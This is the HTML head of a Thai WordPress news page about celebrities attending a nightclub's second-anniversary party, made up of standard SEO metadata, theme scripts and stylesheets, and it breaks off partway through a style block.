

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B8%B2%E0%B8%A3%E0%B8%B2-%E0%B9%80%E0%B8%8B%E0%B9%80%E0%B8%A5%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89-%E0%B8%84%E0%B8%99%E0%B8%94/
body_size: 24998
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/เหล่าดารา-เซเลบริตี้-คนด/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="เหล่าดารา เซเลบริตี้ ชื่อดัง หลายชีวิต อาทิ ซัน ประชากร [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/เหล่าดารา-เซเลบริตี้-คนด/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-10-02T01:14:01+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg" />
	<meta property="og:image:width" content="1568" />
	<meta property="og:image:height" content="1044" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg","width":1568,"height":1044},{"@type":"WebPage","@id":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#webpage","url":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/","name":"\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e14\u0e32\u0e23\u0e32 \u0e40\u0e0b\u0e40\u0e25\u0e1a\u0e23\u0e34\u0e15\u0e35\u0e49 \u0e04\u0e19\u0e14\u0e31\u0e07 \u0e15\u0e1a\u0e40\u0e17\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e41\u0e2a\u0e14\u0e07\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e14\u0e35\u0e09\u0e25\u0e2d\u0e07\u0e07\u0e32\u0e19\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 2 \u0e1b\u0e35 TOPONE 2nd Anniversary \u0e04\u0e25\u0e31\u0e1a\u0e14\u0e31\u0e07\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22 \u0e01\u0e49\u0e32\u0e27\u0e2a\u0e39\u0e48\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e25\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e42\u0e25\u0e01 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#primaryimage"},"datePublished":"2022-10-02T01:14:01+00:00","dateModified":"2022-10-02T01:14:01+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e14\u0e32\u0e23\u0e32 \u0e40\u0e0b\u0e40\u0e25\u0e1a\u0e23\u0e34\u0e15\u0e35\u0e49 \u0e04\u0e19\u0e14\u0e31\u0e07 \u0e15\u0e1a\u0e40\u0e17\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e41\u0e2a\u0e14\u0e07\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e14\u0e35\u0e09\u0e25\u0e2d\u0e07\u0e07\u0e32\u0e19\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 2 \u0e1b\u0e35 TOPONE 2nd Anniversary \u0e04\u0e25\u0e31\u0e1a\u0e14\u0e31\u0e07\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22 \u0e01\u0e49\u0e32\u0e27\u0e2a\u0e39\u0e48\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e25\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e42\u0e25\u0e01"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/30089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=30089' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"beaef796f6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"beaef796f6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="94c6704cb8";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/",
                    "name": "ข่าวไลฟ์สไตล์"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/annoucement/",
                    "name": "ข่าวประชาสัมพันธ์"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/",
                    "name": "เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
